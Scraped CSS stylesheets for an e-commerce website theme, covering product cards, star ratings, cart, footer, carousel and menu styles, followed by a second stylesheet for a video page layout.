.blog .figure-hover-overlay img, .product.dark { -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden }
.blog .blog-caption .post-information { color: rgba(14, 14, 14, .7); padding: 10px 0; text-align: center; font-size: 12px }
.blog .blog-caption .post-information span { padding-right: 10px }
.blog .blog-caption .blog-name { color: #0e0e0e }
.blog .blog-caption .blog-name:hover { color: #f75d00; text-decoration: none }
.blog figure { max-width: 100%; margin: 0 auto; overflow: hidden; position: relative }
.blog .figure-hover-overlay { position: relative; overflow: hidden; background-color: #eaeaea }
.blog .figure-hover-overlay .figure-href { position: absolute; left: 0; right: 0; top: 0; bottom: 0; z-index: 5 }
.blog .figure-hover-overlay img { position: relative; -webkit-transform: scale(1); -moz-transform: scale(1); transform: scale(1); -webkit-transition: 1.25s ease-out; transition: 1.25s ease-out; backface-visibility: hidden }
.blog:hover .figure-hover-overlay img { -webkit-transform-origin: 50% 50%; -moz-transform-origin: 50% 50%; transform-origin: 50% 50%; -webkit-transform: scale(1.1); -moz-transform: scale(1.1); transform: scale(1.1); -webkit-transition: 1.25s ease-out; transition: 1.25s ease-out }
.blog:hover .figure-hover-overlay figcaption { opacity: 1; -webkit-transform: translateY(0); -moz-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); -webkit-transition: -webkit-transform .4s, opacity .1s; -moz-transition: -moz-transform .4s, opacity .1s; transition: transform .4s, opacity .1s; color: #FFF!important }
.blog .bar:before { content: ''; position: absolute; border-right: 10px solid transparent; border-bottom: 10px solid #f7f7f7; border-top: none; border-left: 10px solid transparent; left: 50%; bottom: 0; z-index: 10; margin-left: -10px }
.blog .btn-read { color: rgba(14, 14, 14, .7); border-color: rgba(14, 14, 14, .5) }
.blog .btn-read:hover { color: #fff; background-color: #f75d00; border-color: #f75d00 }
.media-heading { font-size: 18px; margin-bottom: 10px }
.time-right { padding: 5px 20px; font-size: 13px; color: #0e0e0e }
.btn-right-post { border: 1px solid rgba(14, 14, 14, .5); padding: 3px 20px; float: right; color: rgba(14, 14, 14, .9); font-size: 12px; background-color: #eaeaea }
.btn-right-post:hover { text-decoration: none; background-color: #f75d00; color: #fff; border-color: #f75d00 }
.block-products-modes { padding: 10px 15px; margin-bottom: 30px; border: 1px solid #ddd }
.block-products-modes label { line-height: 34px; font-weight: 400; margin: 0 }
.block-products-modes .product-view-mode a { text-decoration: none; display: inline-block; margin-right: 10px; font-size: 28px; color: rgba(14, 14, 14, .3); vertical-align: middle; line-height: 34px }
.block-products-modes .product-view-mode .active, .block-products-modes .product-view-mode a:hover { color: #f75d00 }
.block-products-modes select { border-color: #ddd }
.mb-25 { margin-bottom: 25px }
.product-image { overflow: hidden; position: relative }
#product-zoom { border: 1px solid #eaeaea; width: 100% }
#gal1 { float: left; position: absolute; top: 0; z-index: 10 }
#gal1 a { text-decoration: none; display: block }
#gal1 img { border: 2px solid #eaeaea }
#gal1 img:hover { border-color: #f75d00 }
.block-product-detail { margin-bottom: 30px }
#review .product-rating { padding: 5px 0 3px; position: relative; display: inline-block }
#review .product-rating .stars { unicode-bidi: bidi-override; direction: rtl; font-size: 12px; text-align: center }
#review .product-rating .stars span.star { font-family: FontAwesome; font-weight: 400; font-style: normal; display: inline-block }
#review .product-rating .stars span.star.active:before { content: "\f005" }
#review .product-rating .stars span.star:hover { cursor: pointer }
#review .product-rating .stars span.star:before { content: "\f006"; padding: 0 2px; color: rgba(235, 44, 51, .9) }
#review .product-rating .stars span.star:hover:before, #review .product-rating .stars span.star:hover~span.star:before { content: "\f005"; color: #f75d00 }
#review .product-rating .review { color: rgba(14, 14, 14, .7); font-size: 11px; position: absolute; left: 85px; top: 7px; text-decoration: none }
#review .product-rating .review:hover { color: #f75d00 }
.product-detail-section .clearfix { padding: 5px 0 }
.product-detail-section label { width: 120px; color: rgba(14, 14, 14, .5) }
.product-detail-section .product-information .form-control { width: 120px }
.product-detail-section .product-information .shopping-cart-buttons a { display: inline-block; margin-top: 5px; font-size: 16px; height: 40px; width: 40px; text-align: center; line-height: 38px; color: #f75d00; border: 1px solid rgba(235, 44, 51, .5) }
.product-detail-section .product-information .shopping-cart-buttons a:hover { background-color: #f75d00; color: #fff }
.product-detail-section .product-information .shopping-cart-buttons a.shoping { width: 120px; background-color: #f75d00; color: #fff }
.product-detail-section .product-price { color: #f75d00; font-size: 16px; margin: 0; font-weight: 700 }
.product-detail-section .product-price span { color: #888; font-size: 12px; text-decoration: line-through }
.product-detail-section a { text-decoration: none; color: #0e0e0e }
.product-detail-section a:hover { color: #f75d00 }
.product-detail-section h3 { text-transform: uppercase; margin: 5px 0; color: #0e0e0e }
.product-detail-section .product-rating { width: 100%; padding: 5px 0 3px; position: relative }
.product-detail-section .product-rating .stars { unicode-bidi: bidi-override; direction: rtl; font-size: 12px; text-align: left }
.product-detail-section .product-rating .stars span.star { font-family: FontAwesome; font-weight: 400; font-style: normal; display: inline-block }
.product-detail-section .product-rating .stars span.star.active:before { content: "\f005" }
.product-detail-section .product-rating .stars span.star:hover { cursor: pointer }
.product-detail-section .product-rating .stars span.star:before { content: "\f006"; padding: 0 2px; color: rgba(235, 44, 51, .9) }
.product-detail-section .product-rating .stars span.star:hover:before, .product-detail-section .product-rating .stars span.star:hover~span.star:before { content: "\f005"; color: #f75d00 }
.product-detail-section .product-rating .review { color: rgba(14, 14, 14, .7); font-size: 11px; position: absolute; left: 85px; top: 7px; text-decoration: none }
.product-detail-section .product-rating .review:hover { color: #f75d00 }
.product-detail-section .description { font-size: 14px; color: rgba(14, 14, 14, .7) }
#MyContactForm label { cursor: text; display: block; margin: 0; position: relative; top: 0; width: 100% }
#form-wrapper #MyContactForm .error { bottom: 20px; color: red; font-family: inherit; font-size: 12px; font-weight: 400; left: auto; letter-spacing: 0; position: absolute; right: 20px; text-transform: capitalize; width: auto }
.payment-service { padding: 15px 10px; text-align: left; position: relative; border: 1px solid rgba(14, 14, 14, .3); margin: 20px 0; -ms-transition: all .3s ease; transition: all .3s ease }
.payment-service i, .social .socials a { -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease }
.payment-service:hover { border-color: #f75d00; background-color: #f75d00 }
.payment-service:hover i { color: #f75d00; background-color: #fff; border-color: #fff }
.payment-service:hover h3 { color: #fff }
.payment-service:hover p { color: #eaeaea }
.payment-service p { margin: 0; color: #aaa }
.payment-service a { position: absolute; z-index: 11; top: 0; left: 0; right: 0; bottom: 0 }
.payment-service h3 { margin: 5px 0 }
.payment-service i { color: #fff; text-align: center; line-height: 80px; font-size: 42px; margin: auto; display: block; width: 80px; height: 80px; border-radius: 70px; border: 1px solid #f75d00; background-color: #f75d00; -ms-transition: all .3s ease; transition: all .3s ease }
.social .socials a, .social form button { height: 40px; -ms-transition: all .3s ease }
.header-footer { position: relative; border-bottom: 1px solid #666; margin-bottom: 10px }
.header-footer h3 { margin: 10px 0; text-transform: uppercase; color: #ccc; font-family: PTSans, sans-serif }
.footer-information { padding: 40px 0; background: rgba(0, 0, 0, .95); font-size: 13px }
.footer-information p { color: #aaa }
.footer-information a { color: #aaa; text-transform: uppercase; text-decoration: none; line-height: 20px }
.footer-information a:hover { color: #fff }
.footer-information .footer-categories { margin: 0; list-style-type: none }
.footer-information .footer-categories li { list-style-type: none }
.social .socials { text-align: left }
.social .socials a { display: inline-block; width: 40px; text-align: center; margin: 20px 10px 20px 0; text-decoration: none; color: #ccc; vertical-align: middle; transition: all .3s ease; line-height: 40px; border: 1px solid #666; font-size: 20px }
.social form button, .want form button { right: 0; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease }
.social .socials a:hover { background-color: #fff; color: #f75d00; border-color: #fff }
.social form { margin: 20px 0; position: relative }
.social form input { border: 1px solid #666; height: 40px; padding: 5px 10px; background: 0 0; color: #eaeaea }
.social form::-webkit-input-placeholder {
 color: #aaa
}
.social form:-moz-placeholder {
 color: #aaa
}
.social form::-moz-placeholder {
 color: #aaa
}
.social form:-ms-input-placeholder {
 color: #aaa
}
.social form button { position: absolute; top: 0; border: none; border-left: none; width: 80px; background: 0 0; color: #eaeaea; transition: all .3s ease }
.footer-copy a, .social form button:hover { color: #f75d00 }
.footer-copy { padding: 15px 0 5px }
.footer-copy .logo-copy { display: inline-block; width: 270px; height: 52px; background: url(../img/logo-big-shop.png) no-repeat; margin-right: 10px }
.footer-copy p { display: inline-block; height: 42px; line-height: 16px; border-left: 1px #0e0e0e solid; padding: 10px 0 0 10px; margin: 0; font-size: 12px; color: #ccc }
.footer-payments { list-style: none; padding: 10px 0 0 }
.footer-payments li { display: inline-block; margin: 0 4px 8px; float: inherit }
.want form { margin: 20px 0; position: relative }
.want form textarea { border: 1px solid #666; height: 100px; padding: 5px 10px; background: 0 0; color: #eaeaea }
.want form::-webkit-input-placeholder {
 color: #aaa
}
.want form:-moz-placeholder {
 color: #aaa
}
.want form::-moz-placeholder {
 color: #aaa
}
.want form:-ms-input-placeholder {
 color: #aaa
}
.want form button { position: absolute; bottom: 0; border: none; height: 40px; width: 80px; background: 0 0; color: #eaeaea; -ms-transition: all .3s ease; transition: all .3s ease }
.product.dark .product-caption .product-cart a, .product.dark .product-compare, .product.dark .product-wishlist { width: 40px; height: 40px; text-decoration: none; vertical-align: middle; line-height: 40px }
#feature-section, #footer-block, #sale-section, .block-chess-banners, .body-bg, .contact-bg, .partners { background-size: cover; background-position: center center; background-attachment: fixed }
.want form button:hover { color: #f75d00 }
.color-scheme-1 { background-color: #0e0e0e }
.color-scheme-2 { background-color: #eaeaea }
.color-scheme-3 { background-color: #f75d00 }
.color-scheme-white-90 { background-color: rgba(255, 255, 255, .85) }
.color-scheme-dark-90 { background-color: rgba(0, 0, 0, .85) }
.body-bg { background-image: url(../../../mosaicthemes.net/effect/img/bg/bg1.jpg) }
.contact-bg { background-image: url(../../../mosaicthemes.net/effect/img/bg/bg-contact.jpg) }
.block-chess-banners { background-image: url(../../../mosaicthemes.net/effect/img/bg/bg2.jpg) }
#feature-section { background-image: url(../../../mosaicthemes.net/effect/img/bg/bg6.jpg) }
#sale-section { background-image: url(../../../mosaicthemes.net/effect/img/bg/bg5.jpg) }
.partners { background-image: url(../../../mosaicthemes.net/effect/img/bg/bg-part.jpg) }
.feature-block { background-color: rgba(0, 0, 0, .9) }
#footer-block { background-image: url(../../../mosaicthemes.net/effect/img/bg/bg4.jpg) }
.menu2 { background: url(../../../mosaicthemes.net/effect/img/preview/menu-bg1.jpg) bottom right no-repeat }
.menu1 { background: url(../../../mosaicthemes.net/effect/img/preview/menu-bg2.jpg) bottom right no-repeat }
.menu3 { background: url(../../../mosaicthemes.net/effect/img/preview/menu-bg3.jpg) bottom right no-repeat }
.menu4 { background: url(../../../mosaicthemes.net/effect/img/preview/menu-bg4.jpg) bottom right no-repeat }
.menu5 { background: url(../../../mosaicthemes.net/effect/img/preview/menu-bg5.jpg) bottom right no-repeat }
.product.dark { backface-visibility: hidden; border: 5px solid rgba(14, 14, 14, .7); max-width: 263px; margin: 0 auto; overflow: hidden; position: relative }
.product.dark:hover { border-color: rgba(14, 14, 14, .9) }
.product.dark:hover .product-caption { background-color: rgba(14, 14, 14, .9) }
.product.dark:hover .product-compare, .product.dark:hover .product-wishlist { right: 10px }
.product.dark .product-compare { position: absolute; font-size: 18px; color: rgba(14, 14, 14, .9); display: block; -webkit-backface-visibility: hidden; background-color: rgba(255, 255, 255, .9); text-align: center; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; -ms-transition: all .3s ease; transition: all .3s ease; border: 1px solid rgba(14, 14, 14, .5); z-index: 103; bottom: 10px; right: -100px }
.product.dark .product-compare:hover { background-color: rgba(235, 44, 51, .9); color: #fff; border-color: rgba(235, 44, 51, .9) }
.product.dark .product-wishlist { position: absolute; font-size: 18px; color: rgba(14, 14, 14, .9); display: block; -webkit-backface-visibility: hidden; background-color: rgba(255, 255, 255, .9); text-align: center; -webkit-transition: all .4s ease; -moz-transition: all .4s ease; -o-transition: all .4s ease; -ms-transition: all .4s ease; transition: all .4s ease; border: 1px solid rgba(14, 14, 14, .5); z-index: 103; bottom: 52px; right: -100px }
.product.dark .product-wishlist:hover { background-color: rgba(235, 44, 51, .9); color: #fff; border-color: rgba(235, 44, 51, .9) }
.product.dark .product-caption { text-align: left; padding: 10px 10px 5px; background-color: rgba(14, 14, 14, .7) }
.product.dark .product-caption .product-name { font-size: 14px; padding: 0 0 5px; display: block; text-transform: initial; text-decoration: none; font-family: Raleway, sans-serif; color: #fff }
.product.dark .product-caption .product-name:hover { color: #f75d00 }
.product.dark .product-caption .block-name { display: inline-block }
.product.dark .product-caption .product-cart { color: #fff; display: inline-block; float: right; padding-top: 5px }
.product.dark .product-caption .product-cart a { display: inline-block; font-size: 19px; color: rgba(234, 234, 234, .7); -webkit-backface-visibility: hidden; text-align: center; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; -ms-transition: all .3s ease; transition: all .3s ease; border: 1px solid rgba(234, 234, 234, .3) }
.product.dark .product-caption .product-cart a:hover { background-color: #f75d00; color: #fff; border-color: #f75d00 }
.product.dark .product-caption .product-price { color: #f75d00; font-size: 15px; margin: 0 }
.product.dark .product-caption .product-price span { color: rgba(234, 234, 234, .7); font-size: 13px; text-decoration: line-through }
.product.dark .product-rating { width: 100%; padding: 5px 0 3px; position: relative }
.product.dark .product-new, .product.dark .product-sale { position: absolute; text-align: center; font-size: 14px; color: #fff }
.product.dark .product-rating .stars { unicode-bidi: bidi-override; direction: rtl; font-size: 12px; text-align: left }
.product.dark .product-rating .stars span.star.active:before { content: "\f005" }
.product.dark .product-rating .stars span.star { font-family: FontAwesome; font-weight: 400; font-style: normal; display: inline-block }
.product.dark .product-rating .stars span.star:hover { cursor: pointer }
.product.dark .product-rating .stars span.star:before { content: "\f006"; padding: 0 2px; color: rgba(235, 44, 51, .7) }
.product.dark .product-rating .stars span.star:hover:before, .product.dark .product-rating .stars span.star:hover~span.star:before { content: "\f005"; color: #f75d00 }
.product.dark .product-rating .review { color: rgba(234, 234, 234, .7); font-size: 11px; position: absolute; left: 85px; top: 7px; text-decoration: none }
.product.dark .product-rating .review:hover { color: #f75d00 }
.product.dark .description { font-size: 14px; color: rgba(234, 234, 234, .7) }
.product.dark .product-new { z-index: 7; height: 38px; line-height: 28px; left: -25px; top: -8px; background-color: #f75d00; width: 70px; padding-top: 10px; -moz-transform: rotate(-45deg) scale(1) skew(0) translate(0); -o-transform: rotate(-45deg) scale(1) skew(0) translate(0); transform: rotate(-45deg) scale(1) skew(0) translate(0); -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; backface-visibility: hidden }
.product.dark .product-sale { z-index: 8; height: 60px; width: 60px; -webkit-border-radius: 40px!important; -moz-border-radius: 40px!important; border-radius: 40px!important; padding: 17px; line-height: 13px; right: 2px; top: 2px; background-color: rgba(235, 44, 51, .9); -webkit-transition: all .5s ease; -moz-transition: all .5s ease; -o-transition: all .5s ease; -ms-transition: all .5s ease; transition: all .5s ease; -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; backface-visibility: hidden }
.header-for-dark { position: relative }
.header-for-dark h1 { font-size: 42px; text-transform: uppercase; text-align: left; margin-top: 0; color: #fff }
.header-for-dark h1 span { color: #f75d00 }
.header-for-dark h3 { text-align: right; color: rgba(234, 234, 234, .7) }
.header-for-dark .header-bottom-line { display: block; border-bottom: 1px solid rgba(234, 234, 234, .5); height: 0 }
.toolbar-for-dark { width: 80px; position: absolute; right: 0; top: 5px }
.toolbar-for-dark a { display: inline-block; height: 36px; width: 36px; line-height: 26px; padding: 0 7px; border: 1px solid rgba(234, 234, 234, .5); color: rgba(234, 234, 234, .5); font-size: 22px; text-decoration: none; text-align: center; vertical-align: top }
.toolbar-for-dark a:hover { border-color: #fff; background-color: #fff; color: #f75d00 }
.toolbar-for-dark a i { line-height: 36px; padding: 0 3px; font-size: 22px }
.toolbar-for-dark .next { float: right }
.payment-service.dark { border: 1px solid #666 }
.payment-service.dark:hover { border-color: #f75d00 }

@media (max-width: 991px) {
#header .header-logo,  .payment-service h3,  .payment-service p { text-align: center }
#header.header-top-fixed { position: absolute }
#header.header-top-fixed .dis-n { display: block }
#header .header-main-fixed { height: 150px; box-shadow: none }
#header .header-main-fixed .header-main-block1 { background-color: rgba(14, 14, 14, .5) }
.home-category .home-category-block .home-category-title { position: relative; margin-top: 30px }
.second-page-container { padding-top: 260px }
#header .header-bg-fixed { height: 150px }
#header #container-fixed { margin: 0px 0 }
.main-category-block .main-category-list .with-dropdown .dropdown-menu { position: relative; left: -1px; width: 100% }
.block-chess-banners .block-chess .chess-caption-left,  .block-chess-banners .block-chess .chess-caption-right { padding: 30px }
}

@media (max-width: 767px) {
.nav-justified>li>a { margin-bottom: 0 }
#header .header-main .navbar-collapse { z-index: 999; position: relative; background-color: #0e0e0e }
#header .header-main .navbar-collapse h4 { color: rgba(234, 234, 234, .9) }
#header .header-main .navbar-collapse .dropdown-menu a { color: rgba(234, 234, 234, .5) }
#header .header-main .navbar-collapse .dropdown-menu a:hover { color: #f75d00 }
.product-image { margin-bottom: 30px }
.navbar-nav .open .dropdown-menu>li>a { height: 40px; line-height: 30px }
#header .navbar-main .dropdown-submenu>.dropdown-menu { position: relative; left: 0; padding-left: 30px }
.header-for-dark h1,  .header-for-light h1 { font-size: 32px; line-height: 42px }
.product.list .figure-hover-overlay img { width: 100%; max-width: none }
}

@media (max-width: 480px) {
.second-page-container { padding-top: 300px }
#header .header-main .top-search-form { width: 100%; text-align: right }
.header-for-dark h1,  .header-for-light h1 { font-size: 26px; line-height: 42px }
}

@media (max-width: 360px) {
/* #header .header-main .header-main-block1{
        border-bottom: inherit !important;
    }*/}

@media (min-width: 768px) and (max-width: 1200px) {
.product-image { margin-bottom: 30px }
}
.owl-carousel .animated { -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both }
.owl-carousel .owl-animated-in { z-index: 0 }
.owl-carousel .owl-animated-out { z-index: 1 }
.owl-carousel .fadeOut { -webkit-animation-name: fadeOut; animation-name: fadeOut }
@-webkit-keyframes fadeOut {
 0% {
 opacity: 1
}
 100% {
 opacity: 0
}
}
@keyframes fadeOut {
 0% {
 opacity: 1
}
 100% {
 opacity: 0
}
}
.owl-height { -webkit-transition: height .5s ease-in-out; -moz-transition: height .5s ease-in-out; -ms-transition: height .5s ease-in-out; -o-transition: height .5s ease-in-out; transition: height .5s ease-in-out }
.owl-carousel { display: none; width: 100%; -webkit-tap-highlight-color: transparent; position: relative; z-index: 1 }
.owl-carousel .owl-stage { position: relative; -ms-touch-action: pan-Y }
.owl-carousel .owl-stage:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0 }
.owl-carousel .owl-stage-outer { position: relative; overflow: hidden; -webkit-transform: translate3d(0, 0, 0) }
.owl-carousel .owl-controls .owl-dot, .owl-carousel .owl-controls .owl-nav .owl-next, .owl-carousel .owl-controls .owl-nav .owl-prev { cursor: pointer; cursor: hand; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none }
.owl-carousel.owl-loaded { display: block }
.owl-carousel.owl-loading { opacity: 0; display: block }
.owl-carousel.owl-hidden { opacity: 0 }
.owl-carousel .owl-refresh .owl-item { display: none }
.owl-carousel .owl-item { position: relative; min-height: 1px; float: left; -webkit-backface-visibility: hidden; -webkit-tap-highlight-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none }
.owl-carousel .owl-item img { display: block; width: 100%; -webkit-transform-style: preserve-3d; transform-style: preserve-3d }
.owl-carousel.owl-text-select-on .owl-item { -webkit-user-select: auto; -moz-user-select: auto; -ms-user-select: auto; user-select: auto }
.owl-carousel .owl-grab { cursor: move; cursor: -webkit-grab; cursor: -o-grab; cursor: -ms-grab; cursor: grab }
.owl-carousel.owl-rtl { direction: rtl }
.owl-carousel.owl-rtl .owl-item { float: right }
.no-js .owl-carousel { display: block }
.owl-carousel .owl-item .owl-lazy { opacity: 0; -webkit-transition: opacity .4s ease; -moz-transition: opacity .4s ease; -ms-transition: opacity .4s ease; -o-transition: opacity .4s ease; transition: opacity .4s ease }
.owl-carousel .owl-video-wrapper { position: relative; height: 100%; background: #000 }
.owl-carousel .owl-video-play-icon { position: absolute; height: 80px; width: 80px; left: 50%; top: 50%; margin-left: -40px; margin-top: -40px; background: url(owl.video.play.html) no-repeat; cursor: pointer; z-index: 1; -webkit-backface-visibility: hidden; -webkit-transition: scale .1s ease; -moz-transition: scale .1s ease; -ms-transition: scale .1s ease; -o-transition: scale .1s ease; transition: scale .1s ease }
.owl-carousel .owl-video-play-icon:hover { -webkit-transition: scale(1.3, 1.3); -moz-transition: scale(1.3, 1.3); -ms-transition: scale(1.3, 1.3); -o-transition: scale(1.3, 1.3); transition: scale(1.3, 1.3) }
.owl-carousel .owl-video-playing .owl-video-play-icon, .owl-carousel .owl-video-playing .owl-video-tn { display: none }
.owl-carousel .owl-video-tn { opacity: 0; height: 100%; background-position: center center; background-repeat: no-repeat; -webkit-background-size: contain; -moz-background-size: contain; -o-background-size: contain; background-size: contain; -webkit-transition: opacity .4s ease; -moz-transition: opacity .4s ease; -ms-transition: opacity .4s ease; -o-transition: opacity .4s ease; transition: opacity .4s ease }
.owl-carousel .owl-video-frame { position: relative; z-index: 1 }
.pull-right a span { position: absolute; right: 16px; top: -11px; width: 24px; height: 24px; text-align: center; font-size: 11px; line-height: 24px; -webkit-border-radius: 20%; -moz-border-radius: 20%; border-radius: 20%; -khtml-border-radius: 20%; color: #fff!important; background-color: rgba(231, 9, 9, .66) }
.shopping-cart-items h2 { margin: 0; padding: 0; font-size: 12px }
.trash i { color: #fff }
.trash i:hover { color: red }
.cart-block .cart-block-content { padding: 20px; overflow: hidden }
.cart-block .cart-block-content .cart-title { text-transform: uppercase; font-size: 15px }
.cart-block .cart-block-content .product-info { margin-top: 10px; border-bottom: 1px solid #EAEAEA; display: block; overflow: hidden; padding-bottom: 10px }
.cart-block .cart-block-content .product-info .p-left { width: 100px; float: left; position: relative }
.cart-block .cart-block-content .product-info .p-left .remove_link { position: absolute; left: 0; top: 0 }
#totalitemdata .p-right .remove_link:hover { background: #f2676b !important; }
.cart-block .cart-block-content .product-info .p-left .remove_link::after { content: ""; font-size: 0; height: 9px; width: 9px; display: inline-block; line-height: 24px }
.cart-block .cart-block-content .product-info .p-right .p-rice { color: #F96D10; font-size: 15px }
.cart-block .cart-block-content .toal-cart .toal-price { font-size: 18px; color: #999 }
.cart-block .cart-block-content .cart-buttons { width: 100% }
.cart-block .cart-block-content .cart-buttons a { width: 100%; float: left; margin-top: 12px; text-transform: uppercase; font-size: 13px; padding: 10px 0; text-align: center; background: #F75D00 }
.toal-cart span { font-size: 18px; color: #999 }
.cart-buttons a { text-align: center!important }
.remove_link .fa.fa-trash-o { color: #000 }
.remove_link .fa.fa-trash-o:hover { color: red }
.top-slider { background: linear-gradient(#E6E6E6, #827F7F); padding-bottom: 30px }
<!--
------------------menu-color------->.grey-a {
 background: #adadad!important
}
.parpal { background: #5400f5 }
.blue { background: #494670 }
.yello-a { background: #d4ff00 }
.green { background: #3bc08b }
.parpal-2 { background: #9b00c1 }
.oreang { background: #f46a44 }
.red { background: #f31f39 }
.pink { background: #E90AD6 }
.grey-a {/* background: #ADADAD;*/

box-shadow: none !important;

border-bottom: 2px solid #514e4e;}
.nav-tabs { border-bottom: 1px solid #DDD; box-shadow: 0 9px 2px 0 #DDD; background: url(file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg) 100% center rgba(0, 0, 0, 0); height: 55px; width: 100% }
.box-i { box-shadow: none;}
.nav>li>a:focus, .nav>li>a:hover { text-decoration: none; background-color: #FF4500 }
#exTab2 ul li a { padding: 10px 37.4px; margin-right: 0; line-height: 1.42857; border: 1px solid transparent; border-radius: 0; font-family: sans-serif }
.sub-category-wapper .owl-carousel-vertical .owl-controls .owl-nav .owl-prev { margin-top: 264px; left: 84px }
.sub-category-wapper .owl-carousel-vertical .owl-controls .owl-nav .owl-next { margin-top: 286px; right: 62px }
.header-logo img {

    text-align: center;
    margin: 0 auto;
    display: block;
  

}
.new_sub_drop_den{display:none;}

.new_sub_drop_den .dropbtn {
    background-color: #000;
    color: white;
    padding: 16px;
    font-size: 16px;
    border: none;
}

.new_sub_drop_den .dropdown {
    position: relative;
    display: inline-block;
}

.new_sub_drop_den .dropdown-content {
    display: none;
    position: absolute;
    background-color: #f1f1f1;
    min-width: 160px;
    box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
    z-index: 1;
}

.new_sub_drop_den .dropdown-content a {
    color: black;
    padding: 12px 16px;
    text-decoration: none;
    display: block;
}

.new_sub_drop_den .dropdown-content a:hover {background-color: #000;
color: #fff !important;
text-decoration: none !important;}

.new_sub_drop_den .dropdown:hover .dropdown-content {
    display: block;z-index: 999999;
}
.nav-menu .toggle-menu {

    padding-right: 15px;

}
.new_sub_drop_den .dropdown:hover .dropbtn {
    background-color: #000;
}
.fa.fa-chevron-down {
    padding-left: 15px;
}
.vendor-div .vendor-detail { background: #434242; padding-top: 5px; padding-right: 5px; padding-bottom: 5px; padding-left:5px; margin-top: 9px; border-bottom-right-radius: 7px; border-bottom-left-radius: 7px; }
.vendor-div .vendor-detail h3 { color: #fff; }
.vendor-div .vendor-detail h5 { color: #fff; }


.vendor-div .vendor-divimg img {
    margin: 0 auto;
    max-height: 100%;
    min-height: 100%;
    width: 100%;height: 170px;
}
.vendor-div .vendor-detail h4 {color: #fff !important;}
.sub-menu-parent {
    
    border: none;
    width: auto;
    margin-left: 4% !important;
    /* margin-right: 0.75% !important; */
    background-color: transparent !important;
    border-radius: 4px;
    color: #000000;

}
.n {background: transparent;width:100%;}
.n .sub-menu-parent:last-child {
margin-right:0% !important;
}
#main-menu {
  float: left;
width: 78%;

}
.n nav a {
    
    font-size: 13px;
    font-weight: 800;
}
.sub-menu-parent li a {
background-color: rgba(255,255,255,0.5);
border: none;	
}

--- FILE ---
content_type: text/css
request_url: https://amplepoints.com/ampletheater.net/newcss/css/replica.css
body_size: 11521
content:
.game-wrapper{background:#474747 none repeat scroll 0 0;box-sizing:border-box;font-family:arial;font-size:12px;height:720px;margin:10% auto 0;padding:11px 16px;width:1170px;position:relative;}
table.first-forth{width:100%;}
.first-forth td{padding:2px;text-align:center;width:50%;}
.main-logo > img{height:auto;width:100%;}
.ads-setss{background:#000 none repeat scroll 0 0;border:1px solid #000;overflow:hidden;}
.ads-band-right a{display:inline-block;height:25px;margin:0 0 0 7px;}
.ads-band-right a img{width:100%;height:100%;}
.ads-band{background:-moz-linear-gradient(270deg, rgba(89,89,89,1) 0%, rgba(0,0,0,1) 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(89,89,89,1)), color-stop(100%, rgba(0,0,0,1)));background:-webkit-linear-gradient(270deg, rgba(89,89,89,1) 0%, rgba(0,0,0,1) 100%);background:-o-linear-gradient(270deg, rgba(89,89,89,1) 0%, rgba(0,0,0,1) 100%);background:-ms-linear-gradient(270deg, rgba(89,89,89,1) 0%, rgba(0,0,0,1) 100%);background:linear-gradient(180deg, rgba(89,89,89,1) 0%, rgba(0,0,0,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#595959', endColorstr='#000000',GradientType=0);bottom:0;height:19px;left:5px;position:absolute;right:5px;}
.timer{display:inline-block;float:left;}
.ads-band-left{box-sizing:border-box;color:#fff;float:left;font-size:11px;margin:0;padding:3px;text-align:left;width:50%;}
.clear{clear:both;}
.ads-band-right{background:#f75d00 none repeat scroll 0 0;color:#fff;float:right;font-size:12px;font-weight:bold;padding:2px 4px;}
.video-player{border:1px solid #000;height:518px;position:relative;width:100%;}
.video-player video{height:100%;width:100%;}
.video-player .player{height:100%;width:100%;}
.video-player .player .mediaplayer{height:100%;width:100%;}
.flex-viewport .slides img{height:399px;width:auto;}
.flex-direction-nav{display:none;}
.flexslider .slides{margin:0;padding:0;height:100%;}
ol.flex-control-nav{background:rgba(0, 0, 0, 0) url("../images/fivebtn-band.png") repeat scroll 0 0;border:1px solid;border-radius:10px;bottom:0;box-sizing:border-box;height:43px;left:0;list-style:outside none none;margin:8px 0 12px;overflow:hidden;padding:4px 0 0;right:0;text-align:center;}
.flex-control-nav.flex-control-paging > li{display:inline-block;float:none;margin:0;padding:0;position:relative;text-align:center;}.flexslider .slides li{height:100%;}
.flex-control-nav.flex-control-paging > li a{background:rgba(0, 0, 0, 0) url("../images/btn.png") repeat scroll 0 0/100% 100%;border:1px solid #000;border-radius:10em;box-sizing:border-box;color:#444444;display:block;font-size:20px;font-weight:bold;height:33px;margin:0 0 0 5px;padding:5px 0 0;text-align:center;text-decoration:none;width:34px;}
.flex-control-nav.flex-control-paging > li a.flex-active, .flex-control-nav.flex-control-paging > li a:hover{background:#F75D01 none repeat scroll 0 0/100% 100%;color:#000;display:block;font-size:18px;text-align:center;}
.flex-control-nav.flex-control-paging > li:nth-child(0) a{z-index:999999;}
.flex-control-nav.flex-control-paging > li:nth-child(1) a{z-index:99999;}
.flex-control-nav.flex-control-paging > li:nth-child(2) a{z-index:9999;}
.flex-control-nav.flex-control-paging > li:nth-child(3) a{z-index:999;}
.flex-control-nav.flex-control-paging > li:nth-child(4) a{z-index:99;}
.flex-control-nav.flex-control-paging > li:nth-child(5) a{z-index:9;}
.footer-bottom-btn{background:rgba(0, 0, 0, 0) url("../images/frimg-bnd.png") repeat scroll 0 0/100% 100%;border:1px solid #000;border-radius:10px;bottom:25px;box-sizing:border-box;height:157px;left:0;margin:0;padding:6px 5px;}
